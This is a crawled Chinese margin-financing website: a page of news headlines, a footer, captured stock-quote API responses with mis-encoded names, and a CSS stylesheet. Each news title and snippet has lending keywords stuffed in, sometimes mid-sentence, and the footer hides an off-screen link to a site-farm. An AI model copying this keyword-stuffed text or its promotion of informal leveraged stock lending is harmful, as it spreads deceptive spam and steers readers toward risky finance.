                                            <h3><a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/11197.html" title="专业股票配资公司 【ETF动向】6月19日广发上证科创板人工智能ETF基金涨0%，份额减少3300万份">专业股票配资公司 【ETF动向】6月19日广发上证科创板人工智能ETF基金涨0%，份额减少3300万份</a></h3>
                                            <span>炒股配资网站找</span><span class="spancl">06-20</span>
                                            <p>本站消息，6月19日，广发上证科创板人工智能ETF基金（588760）涨0%，成交额1.18亿元。当日份额减少了3300</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://tianmatuliao.com/anripeizichaogu/154276.html" title="民间配资盘 侃财邦丨新能源汽车下乡了, 充电桩呢?">民间配资盘 侃财邦丨新能源汽车下乡了, 充电桩呢?</a></h3>
                                            <span>按日配资炒股</span><span class="spancl">12-10</span>
                                            <p>就在上个月民间配资盘，湖南暂停实施汽车报废更新补贴政策。 别急，好消息来啦！除了有刚刚公布的湖南12月份“乐享湖南湘当有</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://tianmatuliao.com/anripeizichaogu/164381.html" title="民间配资盘 岚图汽车2025逆势突围：交付“十连涨”，补能网络仍是最大拦路虎">民间配资盘 岚图汽车2025逆势突围：交付“十连涨”，补能网络仍是最大拦路虎</a></h3>
                                            <span>按日配资炒股</span><span class="spancl">12-24</span>
                                            <p>2025 年民间配资盘，堪称高端新能源车市竞争的白热化元年。 25 万以上的价格带里，车企们杀得难解难分，小米 YU7、</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/22933.html" title="现货配资门户 1000元手机哪款性价比高? 242万跑分+7000mAh, vivo也太猛了">现货配资门户 1000元手机哪款性价比高? 242万跑分+7000mAh, vivo也太猛了</a></h3>
                                            <span>股票配资网门户</span><span class="spancl">06-30</span>
                                            <p>现在的千元机太卷了现货配资门户，1000多元都能买到配置很高的千元机了，这次我们聊聊vivo旗下一款性价比超高的千元机，</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://tianmatuliao.com/anripeizichaogu/110401.html" title="民间配资盘 菲律宾媒体：针对民众反腐抗议，菲律宾军队进入“红色警戒”">民间配资盘 菲律宾媒体：针对民众反腐抗议，菲律宾军队进入“红色警戒”</a></h3>
                                            <span>按日配资炒股</span><span class="spancl">09-16</span>
                                            <p>据《马尼拉时报》等菲律宾媒体报道，近期菲律宾因腐败丑闻引发多场民众抗议示威活动民间配资盘，菲律宾武装部队（AFP）已从9</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/86779.html" title="炒股开户平台 体内有癌, 双手知道? 提醒: 手上出现5个变化, 小心是癌症信号!">炒股开户平台 体内有癌, 双手知道? 提醒: 手上出现5个变化, 小心是癌症信号!</a></h3>
                                            <span>炒股配资网站找</span><span class="spancl">09-09</span>
                                            <p>最近半年来炒股开户平台，刘女士发现自己的手指头莫名其妙变粗了，且时不时会腿疼、手疼。开始的时候她并没有当回事，以为是最近</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/10076.html" title="配资盘股票配资网 奥拓电子：公司暂无投资低空经济和飞行汽车相关的计划">配资盘股票配资网 奥拓电子：公司暂无投资低空经济和飞行汽车相关的计划</a></h3>
                                            <span>炒股配资网站找</span><span class="spancl">06-19</span>
                                            <p>配资盘股票配资网 证券日报网讯奥拓电子（002587）6月18日在互动平台回答投资者提问时表示配资盘股票配资网，公司暂无</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://tianmatuliao.com/anripeizichaogu/1453.html" title="十大股票配资网站 海关总署：今年前5个月中非贸易规模创历史同期新高">十大股票配资网站 海关总署：今年前5个月中非贸易规模创历史同期新高</a></h3>
                                            <span>按日配资炒股</span><span class="spancl">06-10</span>
                                            <p>海关总署今天（6月9日）对外公布，今年前5个月，我国对非洲国家进出口9632.1亿元，增长12.4%，占我国进出口总值的</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://tianmatuliao.com/anripeizichaogu/174506.html" title="民间配资盘 香港佐敦谷彩兴路住宅地接获8份标书 长实、信和置业等入标">民间配资盘 香港佐敦谷彩兴路住宅地接获8份标书 长实、信和置业等入标</a></h3>
                                            <span>按日配资炒股</span><span class="spancl">01-02</span>
                                            <p>观点网讯：1月2日，香港佐敦谷彩兴路住宅地于当日中午截标，共收到8份标书。 据现场所见，参与投标的开发商包括长实、信和置</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/93529.html" title="炒股开户平台 全国备案博物馆达7046家，其中免费开放6444家，占比91%以上">炒股开户平台 全国备案博物馆达7046家，其中免费开放6444家，占比91%以上</a></h3>
                                            <span>炒股配资网站找</span><span class="spancl">09-11</span>
                                            <p>国新办今日举行“高质量完成‘十四五’规划”系列主题新闻发布会炒股开户平台，介绍“十四五”时期文物事业高质量发展有关情况。</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/177883.html" title="现货配资门户 当下商品交易两条主线——“去美元”买黄金，“强安全”买金属">现货配资门户 当下商品交易两条主线——“去美元”买黄金，“强安全”买金属</a></h3>
                                            <span>股票配资网门户</span><span class="spancl">01-07</span>
                                            <p>现货配资门户 热点栏目 自选股 数据中心 行情中心 资金流向 模拟交易 客户端 来源：华尔街见闻 西方发达经济体宏观风险</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://tianmatuliao.com/anripeizichaogu/7831.html" title="全国股票配资公司排名 【企业动态】ST新纶新增1件判决结果，涉及建设工程分包合同纠纷">全国股票配资公司排名 【企业动态】ST新纶新增1件判决结果，涉及建设工程分包合同纠纷</a></h3>
                                            <span>按日配资炒股</span><span class="spancl">06-17</span>
                                            <p>本站消息，根据企查查数据显示，近日公布了ST新纶（002341）作为原告的《建设工程分包合同纠纷民事二审判决书》全国股票</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://tianmatuliao.com/anripeizichaogu/32792.html" title="民间配资盘 陪嫁猫婚礼当天守婚鞋，见人就打，猫：让你知道这个家谁做主_小猫_训练_环节">民间配资盘 陪嫁猫婚礼当天守婚鞋，见人就打，猫：让你知道这个家谁做主_小猫_训练_环节</a></h3>
                                            <span>按日配资炒股</span><span class="spancl">07-02</span>
                                            <p>你的婚礼民间配资盘，小猫参与了吗？ 社恐猫会早早抱团藏好，他们可不想见那么多人。 社牛猫会和你一同起床，盛装打扮，见证你</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tui-box">
                            <div class="title-top"><span class="title-left">推荐资讯</span></div>
                            <div class="tui-one">
                                <a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/154278.html" title="现货配资门户 高职院校要成为“终身学习枢纽”"><img class="img" src="/uploads/allimg/251210/10123I40101115.jpg" alt="现货配资门户 高职院校要成为“终身学习枢纽”"></a>
                                <h3> <a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/154278.html" title="现货配资门户 高职院校要成为“终身学习枢纽”">现货配资门户 高职院校要成为“终身学习枢纽”</a></h3>

                            </div>

                            <div class="tui-li">
                                <h3> <a href="http://tianmatuliao.com/anripeizichaogu/42909.html" title="民间配资盘 “群众的金点子，是人民城市最足的底气”">民间配资盘 “群众的金点子，是人民城市最足的底气”</a></h3>
                            </div>
<div class="tui-li">
                                <h3> <a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/86780.html" title="现货配资门户 专家预测“网红”们25年后会变这样: 驼背曲颈、面部不自然、双眼肿胀、肤色难看">现货配资门户 专家预测“网红”们25年后会变这样: 驼背曲颈、面部不自然、双眼肿胀、肤色难看</a></h3>
                            </div>
<div class="tui-li">
                                <h3> <a href="http://tianmatuliao.com/anripeizichaogu/127276.html" title="民间配资盘 【协会动态】协会举办双十一风险洞察与经营策略论坛">民间配资盘 【协会动态】协会举办双十一风险洞察与经营策略论坛</a></h3>
                            </div>


                        </div>

                    </div>
                </div>
            </div>

        </div>

        <footer class="footer">

    <div id="back-to-top">↑</div>

    <div class="quoted-price wow fadeInLeft" data-wow-duration="1.6s" data-wow-delay="0.8s">
        <div class="expand-wrap">
            <ul id="stockList" class="quoted-price_list">

            </ul>
        </div>
    </div>
    <div class="wrap">
        <div class="about-address">

            
            <a href="http://tianmatuliao.com/anripeizichaogu/" title="按日配资炒股">按日配资炒股</a>
            
            <a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/" title="炒股配资网站找">炒股配资网站找</a>
            
            <a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/" title="股票配资网门户">股票配资网门户</a>
            

        </div>

    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://tianmatuliao.com/" target="_blank"><strong>汇融配资</strong></a> <a href="http://tianmatuliao.com/sitemap.xml" target="_blank">RSS地图</a> <a href="http://tianmatuliao.com/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="http://www.365yanshi.com/" target="_blank"><b>365站群</b></a></span> &copy; 2013-2026
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?30ad2065e6257e71c5e615a390e5c316";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script src="/templates/moban130/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tianmatuliao.com/plugins/apihq/data.php?format=json&func=window.StandardBJTime=hq_json_sys_time;if%28typeof%28StandardBJTime_Callback%29==%27function%27%29StandardBJTime_Callback%28%29;&list=sys_time
body_size: 169
content:
var hq_json_sys_time=1768618346;
window.StandardBJTime=hq_json_sys_time;if(typeof(StandardBJTime_Callback)=='function')StandardBJTime_Callback();

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tianmatuliao.com/plugins/apihq/data.php?rn=1768618350304&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 510
content:
var hq_str_s_sh000001="��ָ֤��,4101.9127,-10.6885,-0.26,7635884,133801728";
var hq_str_s_sz399001="��֤��ָ,14281.08,-25.646,-0.18,906894525,168821499";
var hq_str_s_sh000300="����300,4731.8728,-19.5565,-0.41,3252789,78562417";
var hq_str_s_bj899050="��֤50,1548.329,3.493,0.226,1201098134,30432663506.000";
var hq_str_s_sz399006="��ҵ��ָ,3361.02,-6.900,-0.20,54700127,31201562";
var hq_str_s_sh000011="����ָ��,7199.5095,-0.3472,-0.00,14694159,54529372";
var hq_str_s_sh000012="��ծָ��,224.8613,0.0381,0.02,205562,2044851";
var hq_str_nf_IC0="8277.800,8280.200,8162.400,8210.400,102740,844024474.800,174492.000,8210.400,0.000,8995.200,7360.000,0.000,0.000,8206.800,8177.600,176008.000,8210.600,1,0.000,0,0.000,0,0.000,0,0.000,0,8211.000,1,0.000,0,0.000,0,0.000,0,0.000,0,2026-01-16,15:00:00,0,1,,,,,,,,,8215.150,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://tianmatuliao.com/templates/moban130/style/index.css
body_size: 9855
content:
html {
    scroll-behavior: smooth;
}

.wrap {
    width: 1200px;
    margin: 0 auto;
}

.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.logo-header {
    background-color: #fff;
}

.wrap-header {
    padding: 10px 0;
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.logo-top .logo {
    height: 50px;
}

.header-top {
    background: #051735;
    border-bottom: 1px solid #1A3D77;
}

.serach-box {
    margin-left: 20px;
    width: 200px;
    border-radius: 8px;
    border: 2px solid #0f26a3;
    height: 35px;
}

.serach-box .s-btn {
    border-radius: 20px;
    float: right;
    height: 35px;
    width: 55px;
}

.serach-box .s-btn img {
    border-radius: 20px;
}

.serach-box input {
    background: #f0a47f;
    height: 34px;
    color: #333;
    margin-left: 20px;
    width: 120px;
}

.bian-left {
    display: inline-block;
    margin-right: 5px;
    width: 17px;
    height: 17px;
    background: url('../images/titile-icon.png');
}

.title-top {
    padding: 10px 0 0 0px;
    display: flex;
    margin: 0 10px;
    margin-bottom: 20px;
    font-size: 18px;
    border-bottom: 2px solid #F1F1F1;
    color: #333;
    font-weight: bold;
}

.title-top span {
    color: #ff571e;
    display: inline-block;
    padding: 0px 10px 15px 0;
    position: relative;
}

.title-top span:after {
    position: absolute;
    bottom: -1px;
    left: 0;
    content: "";
    width: 100%;
    height: 3px;
    background: #f07f0c;
    border-radius: 2px;
}

.tou-bg {
    padding: 10px 20px 30px 20px;
    background: #fff;
    background-size: 100%;
    position: relative;
}

.tou-bg h1 {
    font-size: 18px;
    color: #333;
    font-weight: bold;
}

.tou-bg span {
    display: inline-block;
    width: 15px;
    height: 15px;
    margin-right: 5px;
    background: url(../images/h1-icon.png);
}

.tou-bg p {
    color: #333;
    line-height: 1.6;
    font-size: 15px;
    margin-top: 12px;
}

.title-hide {
    border-top: 0;
}

.h1-title {
    margin-top: 10px;
    background-color: #fff;
}

.h1-title h1 {
    padding: 0px 10px;
    font-size: 18px;
}

.h1-title p {
    line-height: 1.7;
    padding: 0 20px;
}

.zi-top {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.zi-top .zi-left {
    width: 300px;
    padding: 10px 20px;
    background-color: #fff;
    height: 348px;

}

.zi-top .zi-left .zi-img {
    position: relative;
    height: 270px;
    overflow: hidden;
    display: grid;
    place-items: center;

}

.zi-top .zi-left .zi-img img {
    width: 100%;
}

.zi-top .zi-left h2 {
    margin-top: 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.zi-top .zi-left h2 a {
    font-size: 17px;
    font-weight: bold;
    color: #334d08;
}

.zi-top .zi-left .zi-bottom {
    margin-top: 15px;
}

.zi-top .zi-left .zi-bottom .time {
    color: #666;
    font-size: 14px;
}

.zi-top .zi-left .zi-bottom .biao {
    float: right;
    padding: 4px 6px;
    font-size: 12px;
    margin-left: 5px;
    color: #0f0a7a;
    background-color: #ffac3b;
    border-radius: 5px;
    border: 1px solid #1aac38;
}

.zi-top .zi-left .zi-bottom .biao:hover {
    color: #08011a;
    border: 1px solid #334d08;
    background-color: #9ae124;
}

.zi-top .zi-right {
    background-color: #fff;
    width: 840px;
    padding: 0 10px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.zi-top .zi-right .zi-one {
    width: 47%;
    padding: 10px;
    border-bottom: 1px dotted #d95c5c;
    background: #ebfee8;
}

.zi-top .zi-right .zi-one:hover {
    border: 1px dotted #63e20f;
    background: #dfd28d;
}

.zi-top .zi-right .zi-one .one-box {
    margin-top: 10px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.zi-top .zi-right .zi-one .one-box .xiao-img {
    width: 120px;
    height: 120px;
    overflow: hidden;
}

.zi-top .zi-right .zi-one .one-box .xiao-img img {
    width: 120px;
}

.zi-top .zi-right .zi-one .one-box .xiao-p {
    width: 270px;
}

.zi-top .zi-right .zi-one .one-box .xiao-p .biao {
    float: right;
    padding: 4px 6px;
    font-size: 12px;
    margin-left: 5px;
    color: #0f0a7a;
    background-color: #ffac3b;
    border-radius: 5px;
    border: 1px solid #1aac38;
}

.zi-top .zi-right .zi-one .one-box .xiao-p .biao:hover {
    color: #08011a;
    border: 1px solid #334d08;
    background-color: #9ae124;
}

.zi-top .zi-right .zi-one h2 {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.zi-top .zi-right .zi-one h2 a {
    font-weight: bold;
    color: #334d08;
    font-size: 17px;
}

.zi-top .zi-right .zi-one p {
    font-size: 14px;
    line-height: 1.5;
    color: #666;
    height: 84px;
}

.zi-top .zi-right h2:hover a {
    color: #334d08;
}

.about-content .title-img img {
    width: 100%;
}

.about-content .fuwu {
    background: #fff;
    padding: 0 10px;
    margin-bottom: 20px;
}

.about-content .fuwu p {
    line-height: 1.9;
}

.jianjie {
    display: flex;
    padding: 10px;
    justify-content: space-between;
    align-items: center;
}

.jianjie .jianjie-left .name {
    font-size: 20px;
}

.jianjie .jianjie-left p {
    margin-top: 20px;
    line-height: 1.6;
}

.jianjie .jianjie-right {
    width: 48%;
}

.jianjie .jianjie-right img {
    width: 100%;
}

.about-box {
    padding-top: 20px;
}

.about-box .about-content {
    padding: 0 20px;
}

.about-box .mian-box {
    background-size: 100% 100%;
    padding: 20px 0px;
    border-radius: 10px;
    margin-top: 5px;
}

.about-box .mian-box h4 {
    margin-bottom: 20px;
    padding-bottom: 8px;
    font-size: 17px;
    color: #333;
    display: inline-block;
}

.about-box .mian-box p {
    line-height: 1.9;
    font-size: 16px;
    color: #333;
    margin-bottom: 20px;
}

.about-nav {
    margin: 10px 0;
    height: 48px;
    background: #fff;
    display: flex;
}

.about-nav li {
    margin-left: 10px;
    margin-right: 30px;
    color: #0A42A1;
    font-size: 20px;
}

.about-title .mian-head {
    color: #0762CB;
}

.about-title .title-name {
    margin-top: 10px;
    border-bottom: 1px solid #334d08;
    padding-bottom: 20px;
    position: relative;
    color: #263944;
    font-weight: bold;
    font-size: 22px;
}

.about-title .title-name .about-shuo {
    color: #333;
    margin-left: 8px;
    font-size: 18px;
}

.about-title .title-name .name-left {
    display: inline-block;
    width: 100px;
    margin-right: 20px;
    height: 2px;
    background: #D40300;
}

.about-title .title-name .name-right {
    display: inline-block;
    width: 100px;
    margin-left: 20px;
    height: 2px;
    background: #D40300;
}

.header {
    position: relative;
}

.header .top-logo {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.header .top-logo .logo {
    width: 110px;
}

.header .top-logo .serach-box {
    height: 50px;
    width: 50px;
}

.included-bg {
    background: #F7F7F7;
    padding-top: 20px;
}

.included-box {
    width: 1200px;
    margin: 0 auto;
    background: #ccc;
    height: 140px;
    position: relative;
}

.included-box span {
    display: inline-block;
    padding: 16px 25px;
    background: #FF6666;
    border-radius: 30px;
    font-size: 20px;
    color: #fff;
    position: absolute;
    right: 60px;
    top: 48px;
}

.header {
    background-color: #f0a47f;
    padding: 8px 0;
}

.header .logo-text {
    justify-content: space-between;
    width: 1200px;
    padding: 20px 0;
    margin: 0 auto;
}

.header .logo-text .logo-bg {
    text-align: center;
    font-size: 48px;
    font-weight: bold;
    color: #105191;
}

.header .top-right {
    float: right;
    border: 2px solid #105191;
    background: #fff;
    width: 300px;
    padding-left: 20px;
}

.header .top-right .ta {
    float: right;
}

.header .top-right .search-icon {
    color: #fff;
    margin-top: 8px;
    font-size: 20px;
}

.header .top-right input {
    color: #666;
    width: 150px;
    height: 35px;
    background: #fff;
}

.header .top-right input::-webkit-input-placeholder {
    color: #666;
}

.header .top-right img {
    width: 17px;
    margin-top: 10px;
}

.header .top-right a {
    width: 50px;
    height: 35px;
    text-align: center;
    float: right;
    background-color: #105191;
    color: #333;
}

.header .header-box {
    padding: 10px 0;
}

.header .logo-name {
    margin-left: 5px;
}

.header .nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px 0;
    flex-wrap: wrap;
}

.header .nav .phone-li {
    width: 60%;
}

.header .nav ul {
    padding: 5px 0;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.header .nav ul li {
    padding: 12px 0;
    position: relative;
    text-align: center;
}

.header .nav ul li .logo {
    width: 70px;
}

.header .nav ul li a {
    font-size: 16px;
    padding: 6px 15px;
    color: #333;
}

.header .nav ul li.active a {
    border-radius: 5px;
    font-weight: bold;
}

.pl-box {
    padding-top: 20px;
}

.pl-box .pl-tou {
    padding: 20px 0;
    background-color: #FDE5BC;
}

.pl-box .pl-tou h1 {
    margin-left: 20px;
}

.pl-box .pl-tou p {
    margin-top: 10px;
    line-height: 1.6;
    margin-left: 20px;
}

.col-box {
    padding-bottom: 20px;
}

.lian-box {
    background: url('../images/lian-bg.png');
    background-size: 100% 100%;
    min-height: 320px;
}

.lian-box .lian-wrap {
    width: 680px;
    margin: 0 auto;
    color: #fff;
    padding-top: 90px;
}

.lian-box .lian-wrap .lian-head {
    color: #fff;
}

.lian-box .lian-wrap .lian-name {
    margin-top: 10px;
    font-size: 22px;
}

.lian-box .lian-wrap p {
    margin-top: 20px;
    line-height: 1.6;
}

.z7a93fmain-box {
    background: #fff;
}

.z7a93fmain-box .pingtai-box .pingtai-wrap {
    padding: 30px 20px;
    margin: 0 auto;
    min-height: 120px;
}

.z7a93fmain-box .pingtai-box .about-shuo {
    color: #263944;
    margin-left: 8px;
    font-size: 18px;
}

.z7a93fmain-box .pingtai-box .name {
    margin-top: 5px;
    font-size: 22px;
    padding-bottom: 10px;
    color: #263944;
    padding-bottom: 20px;
    font-weight: bold;
    border-bottom: 1px solid #334d08;
}

.z7a93fmain-box .pingtai-box .ping-text {
    color: #333;
    font-size: 16px;
    margin-top: 20px;
    line-height: 1.7;
    margin-bottom: 20px;
}

.z7a93fmain-box .pingtai-box .title-name {
    margin: 50px 60px 0 60px;
    color: #0762CB;
}

.z7a93fmain-box .lb-box .lb-left {
    height: 380px;
    float: left;
    width: 300px;
    background: #3395F0;
    color: #fff;
}

.z7a93fmain-box .lb-box .lb-left .title {
    padding-top: 20px;
    padding-left: 20px;
    font-size: 18px;
}

.z7a93fmain-box .lb-box .lb-left p {
    padding: 20px;
    line-height: 1.8;
    font-size: 15px;
}

.z7a93fmain-box .lb-box .lb-midder {
    float: left;
    width: 410px;
    padding: 0 50px;
}

.z7a93fmain-box .lb-box .lb-midder .title {
    font-size: 18px;
}

.z7a93fmain-box .lb-box .lb-midder .title span {
    display: inline-block;
    width: 6px;
    margin-right: 10px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #BF0614;
}

.z7a93fmain-box .lb-box .lb-midder .midder-li {
    padding: 10px 0;
    margin-top: 18px;
    border-bottom: 1px solid #f0f0f0;
}

.z7a93fmain-box .lb-box .lb-midder h3 {
    font-weight: 400;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.z7a93fmain-box .lb-box .lb-midder h3 span {
    display: inline-block;
    padding: 3px 4px;
    background: #3395F0;
    margin-right: 8px;
    color: #fff;
    border-radius: 10px;
    border-top-left-radius: 0;
}

.z7a93fmain-box .moreBtn {
    display: block;
    margin-top: 10px;
    text-align: center;
    background: #fff;
    color: #2D445C;
    font-size: 14px;
    padding: 15px 0;
}

.z7a93fmain-box .statistics {
    background: #fff;
    height: 120px;
    border: 1px solid #ccc;
}

.z7a93fmain-box .statistics .name {
    width: 50px;
    padding: 0 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    background: #4284e2;
    color: #fff;
    height: 120px;
    position: relative;
    float: left;
}

.z7a93fmain-box .statistics .name .text {
    display: inline-block;
    margin-left: 4px;
}

.z7a93fmain-box .statistics .name .san {
    display: inline-block;
    position: absolute;
    top: 50px;
    right: -8px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #4284e2;
    border-bottom: 10px solid transparent;
}

.z7a93fmain-box .statistics .statistics-num ul {
    display: flex;
}

.z7a93fmain-box .statistics .statistics-num ul li {
    width: 30%;
    text-align: center;
    position: relative;
}

.z7a93fmain-box .statistics .statistics-num ul li .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #858FA7;
    top: 30px;
    right: 0;
}

.z7a93fmain-box .statistics .statistics-num ul li strong {
    display: inline-block;
    margin-top: 5px;
    font-size: 28px;
    color: #DD3C57;
}

.z7a93fmain-box .statistics .statistics-num ul li .start {
    margin-top: 25px;
    font-size: 18px;
}

.z7a93fmain-box .statistics .statistics-num ul li .num {
    margin-top: 15px;
}

.z7a93fmain-box .statistics .statistics-num ul li .num .look {
    background: #858FA7;
    padding: 4px 7px;
    color: #fff;
    font-size: 12px;
}

.z7a93fmain-box .statistics .statistics-num ul li:nth-child(4) {
    border-right: 0;
}

.big-about .about-fff {
    padding-top: 20px;
}

.big-about .wrap {
    background: #fff;
}

.z7a93fmain-box2 {
    margin-top: 0;
    background-color: #F2F2F2;
}

.z7a93fmain-box2 .z7a93fmain-left {
    background: #fff;
}

.title-biao {
    font-size: 18px;
}

.h1-bgBox {
    width: 350px;
    background: url('../images/title-bg.png');
    height: 380px;
    margin-bottom: 10px;
}

.h1-bgBox .title-h1 {
    display: flex;
    padding-top: 20px;
    justify-content: center;
}

.h1-bgBox .title-h1 h1 {
    display: inline-block;
    width: 183px;
    height: 53px;
    font-weight: bold;
    font-size: 19px;
    color: #C76912;
    text-align: center;
    line-height: 45px;
    background: url(../images/title-h1.png);
}

.h1-bgBox p {
    line-height: 1.5;
    color: #C76912;
    padding: 15px;
}

.shuoming-box {
    background: #EFF6FC;
    padding: 20px;
}

.shuoming-box h1 {
    font-size: 18px;
    text-align: center;
}

.shuoming-box p {
    margin-top: 10px;
    line-height: 1.5;
}

.qun {
    margin-top: 10px;
}

.redian-box {
    margin-bottom: 20px;
}

.redian-box .tou {
    margin-bottom: 20px;
}

.redian-box .redian-a {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    text-align: center;
    padding: 0 8px;
    padding-bottom: 15px;
}

.redian-box .redian-a a {
    display: inline-block;
    width: 48%;
    margin-bottom: 10px;
    padding: 7px 0;
    font-size: 15px;
    color: #0f0a7a;
    background-color: #ffac3b;
    border-radius: 5px;
    border: 1px solid #1aac38;
}

.redian-box .redian-a a:hover {
    color: #08011a;
    border: 1px solid #334d08;
    background-color: #9ae124;
}

.tou-title {
    padding: 30px;
    background: #99B9EA;
    color: #fff;
}

.tou-title h1 {
    font-size: 18px;
}

.tou-title p {
    margin-top: 10px;
    line-height: 1.7;
}

.introduce-box {
    margin-top: 20px;
}

.introduce-box .introduce-left {
    float: left;
    width: 632px;
    height: 425px;
    background: url('../images/introduce-bg.png') no-repeat;
}

.introduce-box .introduce-left p {
    padding: 20px;
    line-height: 1.7;
    color: #333;
}

.introduce-box .introduce-right {
    width: 550px;
    float: right;
}

.introduce-box .introduce-right .right-tui {
    padding: 15px 10px;
    border: 1px solid #f0f0f0;
}

.introduce-box .introduce-right .right-tui .tui-title {
    font-size: 20px;
}

.introduce-box .introduce-right .right-tui .tui-title span {
    display: inline-block;
    margin-right: 10px;
    width: 5px;
    height: 17px;
    background: #F8211F;
}

.introduce-box .introduce-right .right-tui ul {
    display: flex;
    flex-wrap: wrap;
}

.introduce-box .introduce-right .right-tui li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 15px;
}

.introduce-box .introduce-right .right-tui li h3 {
    margin-left: 5px;
    width: 172px;
    overflow: hidden;
    white-space: nowrap;
    font-weight: 400;
    color: #333;
    text-overflow: ellipsis;
}

.introduce-box .introduce-right .right-tui li .left-img {
    overflow: hidden;
    width: 67px;
}

.introduce-box .introduce-right .right-tui li img {
    width: auto;
    height: 47px;
}

.title-heng {
    display: inline-block;
    width: 4px;
    margin-right: 8px;
    height: 19px;
    background: url('../images/tan.png') no-repeat;
}

.h1-box {
    margin-bottom: 30px;
}

.h1-box p {
    font-size: 15px;
    line-height: 1.4;
    padding: 0 10px;
}

.dao-title {
    padding: 18px;
    margin-bottom: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
}

.dao-title p {
    margin-top: 6px;
    line-height: 1.6;
}

.introduce-title .text {
    line-height: 1.7;
    padding: 10px 10px;
}

.content-box {
    background-color: #f6f6f6;
    padding: 20px 0px 30px 0;
}

.left-nav {
    background: #fff;
    border-bottom: 1px solid #f2f2f2;
}

.left-nav-fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.z7a93fmain-left {
    width: 830px;
    margin-top: 20px;
    background-color: #fff;
    border: 1px solid #e7e7e7;
    float: left;
}

.z7a93fmain-left .content-top {
    padding: 20px 15px;
    margin-bottom: 20px;
    background: url('../images/tou-bg.png');
    color: #fff;
}

.z7a93fmain-left .content-top h1 {
    font-size: 18px;
}

.z7a93fmain-left .content-top p {
    margin-top: 10px;
    line-height: 1.7;
}

.z7a93fmain-left .page-box {
    padding: 40px 0 10px 0;
    text-align: center;
}

.z7a93fmain-left .page-box ul {
    display: flex;
    justify-content: center;
}

.z7a93fmain-left .page-box a {
    display: inline-block;
    padding: 4px 8px;
    border-radius: 5px;
    border: 1px solid #999;
    margin-right: 4px;
}

.z7a93fmain-left .page-box a.active {
    background: #FB7A01;
    border: 1px solid #FB7A01;
    color: #fff;
}

.z7a93fmain-left .left-big {
    padding: 20px;
}

.z7a93fmain-left .statistics-box {
    display: flex;
    background: #759EED;
    height: 120px;
}

.z7a93fmain-left .statistics-box p {
    margin-top: 30px;
    font-size: 18px;
}

.z7a93fmain-left .statistics-box p strong {
    font-size: 26px;
    color: #fc3052;
}

.z7a93fmain-left .statistics-box .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #fff;
    top: 30px;
    right: 0;
}

.z7a93fmain-left .statistics-box .look {
    margin-top: 20px;
    color: #fff;
    font-size: 16px;
}

.z7a93fmain-left .statistics-box li {
